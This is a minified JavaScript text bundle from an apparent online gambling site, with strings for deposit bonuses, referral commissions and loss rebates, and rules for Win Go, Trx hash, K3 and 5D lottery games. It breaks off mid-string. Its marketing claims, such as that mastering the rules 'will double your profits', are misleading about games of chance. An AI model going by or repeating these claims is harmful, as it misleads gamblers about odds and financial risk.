eA,oI as eB,pI as eC,SI as eD,eI as eE,TI as eF,MI as eG,zI as eH,YI as eI,GI as eJ,hI as eK,ZI as eL,kI as eM,dI as eN,XI as eO,NI as eP,LI as eQ,yI as eR,HI as eS,VI as eT,PI as eU,WI as eV,fI as eW,OI as eX,rI as eY,JI as eZ,xI as e_,Fa as ea,Ka as eb,qa as ec,_a as ed,$a as ee,AI as ef,gI as eg,iI as eh,DI as ei,aI as ej,II as ek,bI as el,BI as em,EI as en,QI as eo,tI as ep,wI as eq,cI as er,RI as es,sI as et,vI as eu,mI as ev,lI as ew,CI as ex,nI as ey,jI as ez,b as f,aB as f$,FI as f0,KI as f1,qI as f2,_I as f3,$I as f4,Ab as f5,gb as f6,ib as f7,Db as f8,ab as f9,hb as fA,Zb as fB,kb as fC,db as fD,Xb as fE,Nb as fF,Lb as fG,yb as fH,Hb as fI,Vb as fJ,Pb as fK,Wb as fL,fb as fM,Ob as fN,rb as fO,Jb as fP,xb as fQ,ub as fR,Fb as fS,Kb as fT,qb as fU,_b as fV,$b as fW,AB as fX,gB as fY,iB as fZ,DB as f_,Ib as fa,bb as fb,Bb as fc,Eb as fd,Qb as fe,tb as ff,wb as fg,cb as fh,Rb as fi,sb as fj,vb as fk,mb as fl,lb as fm,Cb as fn,nb as fo,jb as fp,Ub as fq,ob as fr,pb as fs,Sb as ft,eb as fu,Tb as fv,Mb as fw,zb as fx,Yb as fy,Gb as fz,B as g,s0 as g$,IB as g0,bB as g1,BB as g2,EB as g3,QB as g4,tB as g5,wB as g6,cB as g7,RB as g8,sB as g9,PB as gA,WB as gB,fB as gC,OB as gD,rB as gE,JB as gF,xB as gG,uB as gH,FB as gI,KB as gJ,qB as gK,_B as gL,$B as gM,A0 as gN,g0 as gO,i0 as gP,D0 as gQ,a0 as gR,I0 as gS,b0 as gT,B0 as gU,E0 as gV,Q0 as gW,t0 as gX,w0 as gY,c0 as gZ,R0 as g_,vB as ga,mB as gb,lB as gc,CB as gd,nB as ge,jB as gf,UB as gg,oB as gh,pB as gi,SB as gj,eB as gk,TB as gl,MB as gm,zB as gn,YB as go,GB as gp,hB as gq,ZB as gr,kB as gs,dB as gt,XB as gu,NB as gv,LB as gw,yB as gx,HB as gy,VB as gz,E as h,v0 as h0,m0 as h1,l0 as h2,C0 as h3,n0 as h4,j0 as h5,U0 as h6,o0 as h7,p0 as h8,S0 as h9,e0 as ha,Q as i,t as j,w as k,c as l,R as m,s as n,v as o,m as p,l as q,C as r,n as s,j as t,U as u,o as v,p as w,S as x,e as y,T as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/index-fb1d3141.js
body_size: 41916
content:
const e="Secondary deposit",t="Two deposit bonus",n="Secondary deposit { condition } and you will get a bonus of { reward }",s="Three deposits",o="Three savings bonus",a="Deposit { condition } three times and you will get a bonus of { reward }",i="Accumulated",r="Accumulated amount",c="Accumulated Bets",l="Deposit",d="Activity",m="Activity details",u="The event has not started",p="Activity Rules",h="1. Exclusive for the first deposit of the account. There is only one chance. The more you deposit, the more rewards you will receive. The highest reward is { reward };",g="2. Activities cannot be participated in repeatedly;",_="3. The event rewards will be automatically distributed, and there will be a delay for a while, please be patient;",T="4. The bonus (excluding the principal) given in this event requires {amount} times the coding turnover (i.e. valid bets) before it can be withdrawn, and the coding does not limit the platform;",f="5. This event is limited to normal human operations by the account owner. It is prohibited to rent, use plug-ins, robots, gamble with different accounts, brush each other, arbitrage, interfaces, protocols, exploit loopholes, group control or other technical means to participate, otherwise it will be canceled or Rewards will be deducted, frozen, or even blacklisted;",w="6. In order to avoid differences in text understanding, the platform reserves the right of final interpretation of this event.",b="Please remember to follow the event page",y="We will launch user feedback activities from time to time",v="Already participated",R="Attendance",E="Attendance bonus",I="Get rewards based on consecutive login days",A="The more consecutive days you sign in, the higher the reward will be.",D="Attendance history",N="Attended consecutively",S="Bonus amount",C="{name} Channel",P="Claim Rewards",O="After claiming, the settlement will be advanced, and amounts will not accumulate further within this activity cycle.",F="Continuous attendance",M="clone",k="Day",K="Deposit amount",W="Expired",B="Extra first deposit bonus",U="Additional renewal bonus",L="First deposit",V="First deposit bonus",G="Deposit { condition } for the first time and you will receive { reward } bonus",x=`Get daily bonus codes from {minAmount} to < {maxAmount}!
Invite your friends to join and get your bonus!`,$="Join {siteName} Official Channel",H="Follow official channel to get the code",Y="Not enough draws",X="Congratulations on winning the lottery number",Q="Congratulations on getting the gift",q="Congratulations on getting cash",z="Game Rules",j="Receive",J="Gifts",Z="Enter the redemption code to receive gift rewards",ee="Go to Deposit",te="to invite",ne="Record",se="Download the app",oe="Install and log in to the app",ae='Invite friends and deposit <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> to get <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',ie='Invite your friends and place a bet of <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> to receive <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',re='After inviting friends and betting <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span>, the invitee will receive <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',ce='After inviting friends and depositing <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> and betting <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span>, the invitee will receive <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',le='After inviting friends and deposit <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span>, you can get <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>, and the invitee will get <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',de='After inviting friends and deposit <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span>, the invitee gets <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',me='After inviting friends, you can get <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>, and the invitee will get <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',ue='After inviting friends, you can get <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',pe='After inviting friends, the invitee will receive <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',he='Invite your friends and deposit <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> and place a bet <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> to get <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',ge='Invite your friends and place a bet of <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> to receive <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>, and the invitee will receive <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',_e='Invite your friends and deposit <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> and bet <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> to get <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>, and the invitee will get <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',Te="Number of invitees {count}",fe="Invitation record",we="Invite {count} people and each person recharges {amount} to get {reward}",be="Invite friends and earn huge commissions!",ye="most",ve="You need to deposit {money} today before you can use this redemption code",Re="Successfully received",Ee="Deposit",Ie={accumulatedRedPack:"Cumulative red envelope amount",myAccumulatedRedPack:"My accumulated red envelope amount",activityDetails:"Event details",activityRules:"Activity rules",button:{ended:"Ended",grab:"Grab"},congrats:"Congratulations on getting the red envelope. Remember to come back next time",countdown:{end:"Countdown to the end of the event",ended:"The event has ended",start:"Countdown to the event"},currentPeriodFinished:"The current period has been snatched",dailyLimit:"Get the most every day",getTime:"Get time",luckyBoard:"Lucky List",maxAvailable:"Maximum available",openTime:"Opening hours",receive:"collar",receiving:"Receiving",redPack:"Red envelope",redPackAmount:"Amount",timeFilter:{all:"all",sevenDays:"Last 7 days",thirtyDays:"Last 30 days",threeDays:"Last 3 days",today:"today"},tips:{allGrabbed:"Snatched",alreadyParticipated:"I have participated in the Red Envelope Rain during the current period",dailyLimitUsedUp:"The number of times today has been used up",exceedDailyLimit:"The number of participations on that day has reached the maximum limit",notInActivityTime:"Not during the Red Envelope Rain event",notMeetRechargeCondition:"Recharge conditions are not met"},title:"Money is raining, red envelopes are constantly",title1:"Money is raining",title2:"Red envelopes are constantly",tryNextPeriod:"Please try it in the next period",user:"username",winnersList:"List of winners"},Ae="Reminder",De="This account is already logged in on another device",Ne="Required Deposit amount",Se="Reward Amount:",Ce="Received",Pe="Deposit now",Oe="Complete the deposit task to participate in the carousel activity, and you can win up to {num}.",Fe="Deposit spinner rewards up to {num}",Me="Rule",ke="Rules",Ke="The higher the number of consecutive login days, the more rewards you get, up to 7 consecutive days",We="During the activity, please check once a day",Be="Players with no deposit history cannot claim the bonus",Ue="Deposit requirements must be met from day one",Le="The platform reserves the right to final interpretation of this activity",Ve="When you encounter problems, please contact customer service",Ge="Single deposit",xe="Maximum amount of available deposit orders:",$e="Spin*{num}",He="Spin",Ye="Deposit {p} to get {n} spins.",Xe="{name} successfully withdrawn money!",Qe="Betting Task",qe="Accumulate a deposit of {condition}, and you will receive a bonus of {reward}",ze="Deposit Task",je="Accumulate bets of {condition}, and you will receive a bonus of {reward}",Je="most",Ze="Required for valid bets",et="Valid bet",tt="My invitation link",nt="My invitation code",st="Already applied",ot="Apply",at="Highest reward for first deposit",it="Activity",rt="Unclaimed",ct="Reward Total",lt="Source",dt="Reward Today",mt="Yesterday subordinate deposit",ut="Agent daily commission",pt="Extra Rewards",ht="Activity description",gt="Balance details",_t="Daily sub's deposit",Tt="Registration bonus",ft="Remaining time",wt="Bind phone",bt="Bind withdraw account",yt="Complete tasks to claim",vt="Condition not met",Rt="Overdue",Et="Click the button below to claim your reward",It="Agent",At="Team View",Dt="Commission",Nt="Grade",St="Team Bet",Ct="Commission Rate",Pt="Max Profit",Ot="Team Members (total)",Ft="Registrations",Mt="New depositors",kt="Directly under",Kt="Team bet",Wt="Direct bet",Bt="Active Users",Ut="Depositors",Lt="History",Vt="Total",Gt="Time",xt="Depositors",$t="Congratulations! You've got a free { receiveType }",Ht="Return gift package reward",Yt="Reward",Xt="Available Bonus",Qt="Team",qt="First deposit amount",zt="Loss amount",jt="Bonus ratio",Jt="Loss",Zt="Yesterday loss",en="Last week loss",tn="Daily rescue reward",nn="Weekly rescue reward",sn="Daily rescue reward maximum",on="Weekly rescue reward loss",an="Applied",rn="Invite friends",cn="VIP Deposit Task",ln="Current Period",dn={SECOND_Deposit:e,SECOND_DepositBonus:t,SECOND_Deposit_subtitle:n,THIRD_Deposit:s,THIRD_DepositBonus:o,THIRD_Deposit_subtitle:a,accumulated:i,accumulatedAmount:r,accumulatedBets:c,accumulatedDeposit:l,activity:d,activityDetails:m,activityNotOpen:u,activityRules:p,activityRulesTip_1:h,"activityRulesTip_1-2":"1. The more you deposit, the more rewards you will receive. The highest reward is { reward };",activityRulesTip_2:g,activityRulesTip_3:_,activityRulesTip_4:T,activityRulesTip_5:f,activityRulesTip_6:w,activity_subtitle_1:b,activity_subtitle_2:y,alreadyParticipated:v,attendance:R,attendanceBonus:E,attendanceBonusTips:I,attendanceBonus_subtitle_1:A,attendanceHistory:D,attendedConsecutively:N,bonusAmount:S,channelName:C,claimRewards:P,claimRewardsTip:O,continuousAttendance:F,copy:M,day:k,depositAmount:K,expired:W,extraFirstDepositBonus:B,extraSecondAndThirdDepositBonus:U,firstDeposit:L,firstDepositBonus:V,firstDeposit_subtitle:G,followContent:x,followContentTitle:$,followTitle:H,g1:Y,g2:X,g3:Q,g4:q,gameRules:z,getReward:j,gifts:J,gifts_subtitle_1:Z,goRecharge:ee,goToInvite:te,his:ne,installApp:se,installAppTitle:oe,invitationRewardsTips1:ae,invitationRewardsTips10:ie,invitationRewardsTips11:re,invitationRewardsTips12:ce,invitationRewardsTips2:le,invitationRewardsTips3:de,invitationRewardsTips4:me,invitationRewardsTips5:ue,invitationRewardsTips6:pe,invitationRewardsTips7:he,invitationRewardsTips8:ge,invitationRewardsTips9:_e,inviteCount:Te,inviteHistory:fe,invite_subtitle:we,isShare:be,maxReward:ye,needRecharge:ve,receiveSuccess:Re,recharge:Ee,redPackRain:Ie,reminder:Ae,reminderTip:De,requiredAmount:Ne,rewardAmount:Se,rewardReceived:Ce,rouletteBtn:Pe,rouletteMsg:Oe,rouletteTitle:Fe,rule:Me,rules:ke,rules_1:Ke,rules_2:We,rules_3:Be,rules_4:Ue,rules_5:Le,rules_6:Ve,singleDeposit:Ge,singleDepositMax:xe,spin:$e,spin1:He,stripMsg:Ye,successfullyWithdrawa:Xe,taskBets:Qe,taskDeposit_subtitle:qe,taskDepost:ze,taskValidBet_subtitle:je,upTo:Je,validBet:Ze,validBetAmount:et,myInvitationLink:tt,myInvitationCode:nt,alreadyApplied:st,apply:ot,firstDepositHighestReward:at,Event:it,Unclaimed:rt,RewardTotal:ct,Source:lt,RewardToday:dt,yesterdaySubDeposit:mt,TASK_DAILY:ut,extraReward:pt,activityDescription:ht,balanceDetails:gt,dailySubDeposit:_t,registrationBonus:Tt,remainingTime:ft,bindPhone:wt,bindWithdrawAccount:bt,completeTasksToClaim:yt,conditionNotMet:vt,overdue:Rt,clickBottomBtnToClaim:Et,agent:It,teamView:At,commission:Dt,level:Nt,teamBet:St,commissionRate:Ct,maxProfit:Pt,teamMembersTotal:Ot,registrationsToday:Ft,newDepositorsToday:Mt,directlyUnder:kt,teamBeting:Kt,directBet:Wt,activeUsersToday:Bt,depositorsHistory:Ut,history:Lt,total:Vt,time:Gt,directRechargeUserCount:xt,receiveTip:$t,GIFT_PACKAGE_REWARD:Ht,rewardAmountPercentage:Yt,availableBonus:Xt,team:Qt,firstDepositAmount:qt,lossAmount:zt,bonusRatio:jt,loss:Jt,yesterdayLoss:Zt,lastWeekLoss:en,TASK_RESCUE_DAILY_REWARD:tn,TASK_RESCUE_WEEKLY_REWARD:nn,TASK_RESCUE_DAILY_REWARD_Nav:sn,TASK_RESCUE_WEEKLY_REWARD_Nav:on,Applied:an,inviteFriends:rn,VIP_DEPOSIT:cn,currentPeriod:ln},mn="Abnormal",un="Cancel",pn="5D",hn="5D lottery game rules",gn="E = 5",_n="SUM = A + B + C + D + E = 15",Tn="How to play",fn="Players can specify six outcomes of betting A,B,C,D,E and the sum",wn="A,B,C,D,E can be purchased",bn="Number(0123456789)",yn="Low(01234)",vn="High(56789)",Rn="Odd(13579)",En="Even(02468)",In="Draw in structions",An="Sum = A + B + C + D + E can be purchased",Dn="Low(0-22)",Nn="High(23-45)",Sn="Odd(13...4345)",Cn="Even(02...4244)",Pn="5-digit number(00000-99999) will be drawn randomly in each period",On="for example",Fn="The draw number for this Period is 12345",Mn="A = 1",kn="B = 2",Kn="C = 3",Wn="D = 4",Bn="Big/Small/Odd/Even",Un="K3",Ln="Fast 3 Open with 3 numbers in each period as the opening number. The opening numbers range from 111 to 666. No zeros in the array, and the opening numbers are in no particular order. Quick 3 is to guess all or part of the 3 winning numbers.",Vn="3 numbers different",Gn="Place a bet on three different numbers",xn="2 numbers different",$n="Place a bet on two designated different numbers and an arbitrary number among the three numbers",Hn="Choose 3 Consecutive number all",Yn="For all three consecutive numbers (123、234、345、456) Place a bet",Xn="Description of winning and odds:",Qn="Sum Value",qn="A bet with the same opening number and value is the winning",zn="Choose 3 same number all",jn="Sum Value",Jn="If the opening numbers are any three of the same number, it is the winning",Zn="Choose 3 same number single",es="A bet that is exactly the same as the opening number is the winning",ts="Choose 2 Same Multiple",ns="The same numberas the two same numbers in the opening number (excepfor the three same numbers) is the winning",ss="Choose 2 Same Single",os="A bet that is exactly the same as the opening number is the winning",as="3 numbers different",is="A bet that is exactly the same as the opening number is the winning",rs="2 numbers different",cs="Place a bet on the sum of three numbers Choose 3 same number all ",ls="The same as the two arbitrary numbers in the opening number is the winning",ds="Choose 3 Consecutive number all",ms="If the opening numbers are any three consecutive numbers, it is the winning",us="For all the same three numbers (111、222、...、666) Make an all-inclusive bet Choose 3 same number single",ps="From all the same three numbers (111、...、666) Choose a group of numbers in any of them to place bets",hs="Choose 2 Same Multiple",gs="Place a bet on two designated same numbers and an arbitrary number among the three numbers",_s="Choose 2 Same Single",Ts="Place a bet on two designated same numbers and a designated different number among the three numbers",fs="Green/Red/Purple to win",ws="fail",bs="1 minute",ys="10 minutes",vs="3 minutes",Rs="5 minutes",Es="Trx Win Go",Is="What is a hash value?",As="TrxHash is the TRC20-USDT Block hash based on the TRON TRC20 protocol and TRX (TRON) network. The last number is used as the result of the lottery to determine whether you have won the lottery (click Block Height to go to the public chain to query the unique Block hash)",Ds="10 minute 1 time opening, 45 seconds to make a purchase, 15 seconds before opening the result can not make a purchase. purchases are unlocked all day long. the total number of purchases in a day is 1440 times",Ns="The rules of play are as follows:",Ss="1. 1 lottery draw for 1 minute, purchase within 45 seconds, and the result cannot be purchased within 15 seconds before opening.",Cs="2. Purchase All Day Unlock. The total number of purchases in one day is 1440.",Ps="3. 3 points 1 time, 5 points 1 time, 10 points 1 time, the rules are the same as 1 point 1 time except the draw time is different.",Os="4. The last digit of the Block hash is used as the lottery result:",Fs="Eg:",Ms="If the hash value is **b569, the lottery result is 9",ks="Hash value **d14c, the lottery result is 4",Ks="if you spend 100 to trade, after deducting service fee {gameFeeRate}%, contract amount : {amount}",Ws="Anyone who knows the basics of Bitcoin will be exposed to a concept, a hash value. Bitcoin's block header has a hash of the previous block in it, which is used to point to the previous block.",Bs="I Choose green: if the result shows 1,3,7,9, you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}; if the result shows 5, you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",Us="I Choose red: if the result shows 2,4,6,8, you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}; if the result shows 0, you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",Ls="I Choose purple: if the result shows 0 or 5, you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",Vs="I Select the number: If the result of opening is the same as the one you selected, you will get （{multipliedAmount9Title}）= {multipliedAmount9Value}",Gs="I Choose Big: if the result shows 5,6,7,8,9 you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",xs="I Select Small: if the result shows 0,1,2,3,4 you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",$s="Hash is the transliteration of English hash, we can also translate it into hash, so hash value is also called hash value. A hash value is a value calculated with a hash function (or hash function/hash algorithm). To understand hash values, one must understand the nature of hash functions. A hash function can computationally transform an input of arbitrary length into an output of fixed length.",Hs="3 minute 1 time opening, 45 seconds to make a purchase, 15 seconds before opening the result can not make a purchase. purchases are unlocked all day long. the total number of purchases in a day is 1440 times",Ys="Every hash function has the property that if the input value is the same, the output hash value is the same. If the input values ​​​​​​​​​​​​are different, the output hashes are usually different, but there is a very small chance of a hash collision . If a hash collision is ruled out with a slight change in the input value, a completely unrelated hash value is output. Since the hash function is irreversible and easy to verify, it is almost impossible to reverse the input value through the output hash value. If there is an input value, the corresponding hash value can be verified immediately.",Xs="Therefore, the hash value of each block is unique, random, unbreakable, unforgeable, the block hash value is automatically identified, and the record cannot be tampered with.",Qs="5 minute 1 time opening, 45 seconds to make a purchase, 15 seconds before opening the result can not make a purchase. purchases are unlocked all day long. the total number of purchases in a day is 1440 times",qs="How many types of USDT are there?",zs="1. Omni-USDT based on the Bitcoin network, the deposit address is the BTC address, and the deposit and withdrawal go through the BTC network;",js="2. ERC20-USDT based on the Ethereum ERC20 protocol, the deposit address is the ETH address, and the deposit and withdrawal go through the ETH network;",Js="3. TRC20-USDT based on TRON TRC20 protocol and TRX (TRON) network, the deposit address is the TRON address, and the deposit and withdrawal go through the TRON network.",Zs="Big/Small/Odd/Even",eo="wait",to="success",no="Win Go",so="10 minutes 1 issue, 9 minutes and 55 seconds to order, 5 seconds waiting for the draw. It opens all day. The total number of trade is 144 issues.",oo="1 minutes 1 issue, 55 seconds to order, 5 seconds waiting for the draw. It opens all day. The total number of trade is 1440 issues.",ao="If you spend 100 to trade, after deducting service fee {gameFeeRate}%, contract amount : {amount}",io="1. Select green: if the result shows 1,3,7,9 you will get （{multipliedAmount2Title}）= {multipliedAmount2Value};If the result shows 5, you will get （{multipliedAmount1_5Title}）{multipliedAmount1_5Value}",ro="3 minutes 1 issue, 2 minutes 55 seconds to order, 5 seconds waiting for the draw. It opens all day. The total number of trade is 480 issues.",co="2. Select red: if the result shows 2,4,6,8 you will get （{multipliedAmount2Title}）= {multipliedAmount2Value};If the result shows 0, you will get （{multipliedAmount1_5Title}）{multipliedAmount1_5Value}",lo="3. Select violet: if the result shows 0 or 5, you will get （{multipliedAmount4_5Title}）{multipliedAmount4_5Value}",mo="5 minutes 1 issue, 4 minutes 55 seconds to order, 5 seconds waiting for the draw. It opens all day. The total number of trade is 288 issues.",uo="4. Select number: if the result is the same as the number you selected, you will get （{multipliedAmount9Title}）= {multipliedAmount9Value}",po="5. Select big: if the result shows 5,6,7,8,9 you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",ho="6. Select small: if the result shows 0,1,2,3,4 you will get （{multipliedAmount2Title}）= {multipliedAmount2Value}",go="Green/Red/Purple to win",_o="A pair of unique numbers",To="Choose 2 same numbers and 1 different number. If the draw results match your selection, you win.",fo="After -tax amount",wo="Amount",bo="purchasing price",yo="Any 3 of the same number",vo="Choose any 3 same numbers. If the draw results are any three of the same numbers, you win.",Ro="Avg missing",Eo="Balance",Io="Bet failed",Ao="Bet succeed",Do="Big",No="Big Small",So="Block height",Co="Block time",Po="Cancel",Oo="Chart",Fo="Close",Mo="Color",ko="Creation time",Ko="Deposit",Wo="Detail",Bo="Different",Uo="Draw time",Lo="Even",Vo="Frequency",Go="Game history",xo="game name",$o="Green",Ho="Hash value",Yo="How to play",Xo="I agree",Qo="I know",qo="last 100 Periods",zo="Lottery results",jo="Max consecutive",Jo="Missing",Zo="My history",ea="Purchase quantity",ta="Number",na="Odd",sa="odds",oa="order number",aa="Period",ia="Please enter the amount {min}-{max}",ra="Pre-sale rules",ca="net win or loss",la="Public Chain Query",da="Quantity",ma="Random",ua="Red",pa="Result",ha="Select",ga="Small",_a="Statistic",Ta="state",fa="Guess Number",wa="Sum",ba="tax",ya="3 consecutive numbers",va="Choose any 3 consecutive numbers. If the draw results are any three consecutive numbers, you win.",Ra="3 different numbers",Ea="Choose 3 or more different numbers. If the draw results match your selection, you win.",Ia="3 of the same number",Aa="Choose 3 same numbers. If the draw results match your selection, you win.",Da="3 same",Na="3 same numbers",Sa="Time remaining",Ca="Total",Pa="Total amount",Oa="Bet amount",Fa="2 different numbers",Ma="Choose 2 or more different numbers. If the draw results are different numbers and match with your selected numbers, you win.",ka="2 matching numbers",Ka="Choose 2 same numbers. If the draw results match your selection, you win (unless 3 numbers are the same).",Wa="2 same",Ba="2 same numbers",Ua="Violet",La="Wallet balance",Va="Amount won",Ga="Losing or winning",xa="Winning number",$a="Withdraw",Ha="Please select the game rules you want to view",Ya="Mastering the rules will double your profits",Xa={MINUTE:`<div id="mspk10" class="_rule">
    <div class="title1">Introduction</div>
    <p>Every {minute} minutes a draw is held, {times} draws are held each day.</p>
    <p>If you spend 100 to trade, after deducting service fee 2%, contract amount : 98</p>
    <div class="title1">Gameplay</div>
    <p>
      <span class="title3">※ Single Number:</span><br>
      Choose a single number to bet on. If the drawn number matches the bet number, it's considered a win; otherwise, it's a loss.
    </p>
    <p>
      <span class="title3">※ Red:</span><br>
      Bet on red. If the drawn number is 0, 2, 4, 6, or 8, it's considered a win; otherwise, it's a loss.
      If the drawn number is 0, the odds are 1.5.
    </p>
    <p>
      <span class="title3">※ Green:</span><br>
      Bet on green. If the drawn number is 1, 3, 5, 7, or 9, it's considered a win; otherwise, it's a loss.
      If the drawn number is 5, the odds are 1.5.
    </p>
    <p>
      <span class="title3">※ Purple:</span><br>
      Bet on purple. If the drawn number is 0 or 5, it's considered a win; otherwise, it's a loss.
    </p>
    <p>
      <span class="title3">※ Big/Small:</span><br>
      If the drawn number is greater than or equal to 5, it's big; if it's less than or equal to 4, it's small.
    </p>
  </div>`},Qa={MINUTE:`<div id="mspk10" class="_rule">
<p>Every {minute} minutes a draw is held, {times} draws are held each day.</p>
<p>If you spend 100 to trade, after deducting service fee 2%, contract amount : 98</p>
<p>What is a hash value?</p>
<br>
<p>For anyone familiar with basic Bitcoin knowledge, they will come across a concept called a hash value. The block header of Bitcoin has a hash function pointing to the previous block.</p>
<br>
<p>"Hash" is the transliteration of hash in English, and we can also translate it as a hash value. A hash value is a value calculated by a hash function (or hash algorithm). To understand hash values, you need to understand the properties of hash functions. A hash function can convert input of any length into output of fixed length.</p>
<br>
<p>Each hash function has the following properties: if the input values are the same, the output hash values are also the same; if the input values are different, the output hash values are usually different. However, the possibility of hash collisions is very low. If changes occur during the input process, the hash collision will be resolved, and then a completely unrelated hash value will be produced. Since hash functions are immutable and easy to verify, it is almost impossible to reverse the input value from the hash value, and if there is an input value, the corresponding hash value can be verified immediately.</p>
<br>
<p>Therefore, the hash value of each block is unique, random, unbreakable, and unforgeable. The hash value of the block is automatically generated and recorded without tampering.</p>
<br>
<br>
<p>How many types of USDT are there?</p>
<br>
<p>1. Omni-USDT based on the Bitcoin network, the deposit address is a BTC address, and deposits and withdrawals are made on the Bitcoin network;</p>
<br>
<p>2. ERC20-USDT based on the Ethereum ERC20 protocol, the deposit address is an ETH address, and deposits and withdrawals are made on the Ethereum network;</p>
<br>
<p>3. TRC20-USDT based on the TRON TRC20 protocol and TRX (TRON) network, the deposit address is a TRON address, and deposits and withdrawals are made on the TRON network.</p>
<br>
<p>TrxHash is the block hash of TRC20-USDT based on the TRON TRC20 protocol and TRX (TRON) network.</p>

<div class="title1">Game Introduction</div>
<p>1. A draw is held every {minute} minutes, and there are {times} draws every day.</p>
<br>
<p>2. Take the block hash value with the same packing time as the game closing time as the draw result.</p>
<br>
<p>3. The gameplay for 3 minutes, 5 minutes, and 10 minutes is the same as for 1 minute, but with different draw times.</p>
<br>
<p>4. The last digit of the hash value (block hash) is used as the result:</p>
<p>For example, if the hash value (block hash) is **b569, the draw result is 9.</p>
<p>For example, if the hash value (block hash) is **d14c, the draw result is 4.</p>
<br>

<div class="title1">Gameplay</div>
<p>
<span class="title3">※ Single Number:</span><br>
Choose a single number to bet on. If the drawn number matches the bet number, it's considered a win; otherwise, it's a loss.
</p>
<p>
<span class="title3">※ Red:</span><br>
Bet on red. If the drawn number is 0, 2, 4, 6, or 8, it's considered a win; otherwise, it's a loss.
If the drawn number is 0, the odds are 1.5.
</p>
<p>
<span class="title3">※ Green:</span><br>
Bet on green. If the drawn number is 1, 3, 5, 7, or 9, it's considered a win; otherwise, it's a loss.
If the drawn number is 5, the odds are 1.5.
</p>
<p>
<span class="title3">※ Purple:</span><br>
Bet on purple. If the drawn number is 0 or 5, it's considered a win; otherwise, it's a loss.
</p>
<p>
<span class="title3">※ Big/Small:</span><br>
If the drawn number is greater than or equal to 5, it's big; if it's less than or equal to 4, it's small.
</p>
</div>`},qa={MINUTE:`<div class="_rule">
  <div class="title1">Game Introduction</div> <p>Every {minute} minutes a draw is held, {times} draws are held each day.</p> <p>If you spend 100 to trade, after deducting service fee 2%, contract amount : 98</p> <p> <span class="title1">5Dlotterygamerules</span> </p> <p>Draw instructions </p> <p>5-digit number(00000-99999) will be drawn randomly in each period </p> <p>for example </p> <p>The draw number for this Period is 12345 </p> <p>A=1 </p> <p>B=2 </p> <p>C=3 </p> <p>D=4 </p> <p>E=5 </p> <p>SUM=A+B+C+D+E=15 </p> <p>How to play </p> <p>Players can specify six out comes of betting A,B,C,D,E and the sum </p> <p>A,B,C,D,E can be purchased </p> <p>Number(0123456789) </p> <p>Small(01234) </p> <p>Big(56789) </p> <p>Odd(13579) </p> <p>Even(02468) </p> <p>Sum=A+B+C+D+E can be purchased </p> <p>Low(0-22) </p> <p>High(23-45) </p> <p>Odd(13···4345) </p> <p>Even(02···4244)</p> <p><br></p> </div>`},za={MINUTE:`<div id="mspk10" class="_rule">
  <div class="title1">Introduction</div> <p>Every {minute} minutes a draw is held, {times} draws are held each day.</p> <p>If you spend 100 to trade, after deducting service fee 2%, contract amount : 98</p> <div class="title1">Gameplay</div> <p> <span class="title3">A: Big/Small, Odd/Even</span><br> Big/Small: The total sum of three draw numbers is 11~18 for big; 3~10 for small.<br> Odd/Even: If the total sum of three draw numbers is odd, odd bets win; if it's even, even bets win. </p> <p> <span class="title3">B: Points</span><br> If the total sum of three draw numbers is 3,4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, it's considered a win. For example, if the total sum is 6, then a bet on "6" wins. </p> <p> <span class="title3">C: Single Dice</span><br> If any one of the three draw numbers matches the selected number, it's considered a win. For example, if the draw numbers are 1, 1, 3, then bets on single dice 1 or single dice 3 win. (Regardless of how many times the specified points appear in a round, the payout is only once without doubling.) </p> <p> <span class="title3">D: Double Dice</span><br> If any two of the draw numbers are the same and match the selected double dice combination, it's considered a win. For example, if the draw numbers are 1, 1, 3, then a bet on double dice 1, 1 wins. </p> <p> <span class="title3">E: Triple/All Triple</span><br> Triple: If all three draw numbers are the same and match the selected triple combination, it's considered a win.<br> All Triple: If all three draw numbers are the same, it's considered a win. </p> <p> <span class="title3">F: Two Dice Combination</span><br> Choose any two-dice combination. If any two of the draw results match the selected combination, it's considered a win. For example, if the draw numbers are 1, 2, 3, then bets on the two-dice combination 12, 23, 13 win. </p> </div>`},ja="Select 